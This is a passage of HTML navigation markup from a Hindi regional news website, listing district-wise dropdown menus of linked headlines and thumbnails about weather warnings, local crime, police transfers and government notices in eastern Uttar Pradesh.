srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में आज से 3 दिनों तक बारिश की चेतावनी</p></a></li><li><a href="https://purvanchalbharatnews.com/cm-ke-home-district-me-system-ki-laparavahi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सीएम के होम डिट्रिक्ट में सिस्टम की लापरवाही से समस्याओं का निस्तारण सिर्फ कागजों में</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%97%e0%a4%82%e0%a4%9c/">महाराजगंज</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/maharajganj-sinduriya-damad-sasural-aagjani-news/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/maharajganj-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Maharajganj News" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/maharajganj-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/maharajganj-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/maharajganj-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Maharajganj News: शक और घरेलू विवाद में दामाद ने ससुराल में मचाया कहर, पत्नी समेत चार को जलाया</p></a></li><li><a href="https://purvanchalbharatnews.com/maharajganj-police-transfer-18-personnel-line-hajir/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/MAHARAJGANJ-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/MAHARAJGANJ-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/MAHARAJGANJ-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/MAHARAJGANJ-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>महराजगंज पुलिस में बड़ा फेरबदल: 15 उपनिरीक्षक समेत 18 पुलिसकर्मियों का तबादला, तीन चौकी प्रभारी लाइन हाजिर</p></a></li><li><a href="https://purvanchalbharatnews.com/maharajganj-khad-taskari-rajesh-yadav-suspend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/Maharajganj-rajesh-yadav-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="महराजगंज खाद तस्करी" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/Maharajganj-rajesh-yadav-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/Maharajganj-rajesh-yadav-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/Maharajganj-rajesh-yadav-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>ग्रामीणों की सतर्कता से उजागर हुई खाद तस्करी, महराजगंज में सचिव राजेश यादव सस्पेंड</p></a></li><li><a href="https://purvanchalbharatnews.com/hata-mla-tricolor-disrespect-flag-upside/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KUSHINAGAR-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KUSHINAGAR-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KUSHINAGAR-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KUSHINAGAR-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>हाटा विधायक पर तिरंगे का अपमान करने का आरोप, उल्टा पकड़ा राष्ट्रीय ध्वज</p></a></li><li><a href="https://purvanchalbharatnews.com/maharajganj-dm-education-meeting-porn-video-fir/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/MAHARAJGANJ-NEWS-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/MAHARAJGANJ-NEWS-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/MAHARAJGANJ-NEWS-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/MAHARAJGANJ-NEWS-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>महराजगंज DM की शिक्षा बैठक में चला पोर्न वीडियो, मचा हड़कंप, पुलिस ने दर्ज की FIR</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/kushinagar/">कुशीनगर</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/hata-mla-tricolor-disrespect-flag-upside/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KUSHINAGAR-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KUSHINAGAR-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KUSHINAGAR-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KUSHINAGAR-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>हाटा विधायक पर तिरंगे का अपमान करने का आरोप, उल्टा पकड़ा राष्ट्रीय ध्वज</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-expressway-accident-khatu-shyam-car-truck-collision/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/gkp-link-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/gkp-link-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/gkp-link-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/gkp-link-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर लिंक एक्सप्रेसवे पर बड़ा हादसा: खाटू श्याम के दर्शन कर लौट रही कार ट्रक से टकराई, एक की मौत, पांच लोग घायल</p></a></li><li><a href="https://purvanchalbharatnews.com/ration-card-new-update-in-up/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/ration-card-upadate-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/ration-card-upadate-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2024/01/ration-card-upadate-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>राशनकार्ड धारकों के लिए यूपी में अब नया नियम हुआ जारी, प्रत्येक यूनिट सदस्यों को लगाना होगा अंगूठा</p></a></li><li><a href="https://purvanchalbharatnews.com/aaj-subah-halki-barish-se-kisano-ke-chehre-khile/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पूर्वांचल में आज सुबह हल्की बारिश से किसानों के चेहरों पर आई हल्की मुस्कान</p></a></li><li><a href="https://purvanchalbharatnews.com/pcs-prelims-2022-ka-results-huaa-jari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पीसीएस प्री परीक्षा-2022 का रिजल्ट घोषित</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be/">देवरिया</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/up-roadways-bus-passenger-death-deoria/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="देवरिया में चलती रोडवेज बस में यात्री की मौत, हार्ट अटैक से गई जान" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>चलती यूपी रोडवेज बस में यात्री की मौत, यात्रियों के बीच बैठे रहे शव से मचा हड़कंप</p></a></li><li><a href="https://purvanchalbharatnews.com/up-mein-ban-raha-hava-ka-dabaav/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में बन रहा हवा का दबाव क्षेत्र, 17 और 18 सितंबर को कहीं भारी, कहीं ज्यादा भारी बारिश का अलर्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/aaj-subah-halki-barish-se-kisano-ke-chehre-khile/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पूर्वांचल में आज सुबह हल्की बारिश से किसानों के चेहरों पर आई हल्की मुस्कान</p></a></li><li><a href="https://purvanchalbharatnews.com/pcs-prelims-2022-ka-results-huaa-jari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पीसीएस प्री परीक्षा-2022 का रिजल्ट घोषित</p></a></li><li><a href="https://purvanchalbharatnews.com/up-me-aaj-se-tin-din-tak-tej-barish-ki-chetwvani/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में आज से 3 दिनों तक बारिश की चेतावनी</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%86%e0%a4%9c%e0%a4%ae%e0%a4%97%e0%a5%9d/">आजमगढ़</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/missing-shubhkaran-yadav-barabanki-112-police-help/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/agamgadh-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/agamgadh-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/agamgadh-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/agamgadh-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>112 पुलिस गश्त में मिला लापता व्यक्ति, परिवार ने की पहचान, लेकिन अब फिर खोज जारी</p></a></li><li><a href="https://purvanchalbharatnews.com/ration-card-new-update-in-up/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/ration-card-upadate-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/ration-card-upadate-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2024/01/ration-card-upadate-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>राशनकार्ड धारकों के लिए यूपी में अब नया नियम हुआ जारी, प्रत्येक यूनिट सदस्यों को लगाना होगा अंगूठा</p></a></li><li><a href="https://purvanchalbharatnews.com/up-mein-ban-raha-hava-ka-dabaav/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में बन रहा हवा का दबाव क्षेत्र, 17 और 18 सितंबर को कहीं भारी, कहीं ज्यादा भारी बारिश का अलर्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/aaj-subah-halki-barish-se-kisano-ke-chehre-khile/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पूर्वांचल में आज सुबह हल्की बारिश से किसानों के चेहरों पर आई हल्की मुस्कान</p></a></li><li><a href="https://purvanchalbharatnews.com/pcs-prelims-2022-ka-results-huaa-jari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पीसीएस प्री परीक्षा-2022 का रिजल्ट घोषित</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%ae%e0%a4%8a/">मऊ</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/up-mein-ban-raha-hava-ka-dabaav/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में बन रहा हवा का दबाव क्षेत्र, 17 और 18 सितंबर को कहीं भारी, कहीं ज्यादा भारी बारिश का अलर्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/aaj-subah-halki-barish-se-kisano-ke-chehre-khile/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पूर्वांचल में आज सुबह हल्की बारिश से किसानों के चेहरों पर आई हल्की मुस्कान</p></a></li><li><a href="https://purvanchalbharatnews.com/pcs-prelims-2022-ka-results-huaa-jari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पीसीएस प्री परीक्षा-2022 का रिजल्ट घोषित</p></a></li><li><a href="https://purvanchalbharatnews.com/up-me-aaj-se-tin-din-tak-tej-barish-ki-chetwvani/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में आज से 3 दिनों तक बारिश की चेतावनी</p></a></li><li><a href="https://purvanchalbharatnews.com/kanpur-ke-police-kamishnar-ke-pro-ke-khilaf-karyavahi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>कानपुर के पुलिस कमिश्नर के PRO के खिलाफ कार्रवाई</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%ac%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be/">बलिया</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/up-mein-ban-raha-hava-ka-dabaav/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में बन रहा हवा का दबाव क्षेत्र, 17 और 18 सितंबर को कहीं भारी, कहीं ज्यादा भारी बारिश का अलर्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/aaj-subah-halki-barish-se-kisano-ke-chehre-khile/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पूर्वांचल में आज सुबह हल्की बारिश से किसानों के चेहरों पर आई हल्की मुस्कान</p></a></li><li><a href="https://purvanchalbharatnews.com/pcs-prelims-2022-ka-results-huaa-jari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पीसीएस प्री परीक्षा-2022 का रिजल्ट घोषित</p></a></li><li><a href="https://purvanchalbharatnews.com/up-me-aaj-se-tin-din-tak-tej-barish-ki-chetwvani/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में आज से 3 दिनों तक बारिश की चेतावनी</p></a></li><li><a href="https://purvanchalbharatnews.com/cm-ke-home-district-me-system-ki-laparavahi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सीएम के होम डिट्रिक्ट में सिस्टम की लापरवाही से समस्याओं का निस्तारण सिर्फ कागजों में</p></a></li></ul></div></div></li>
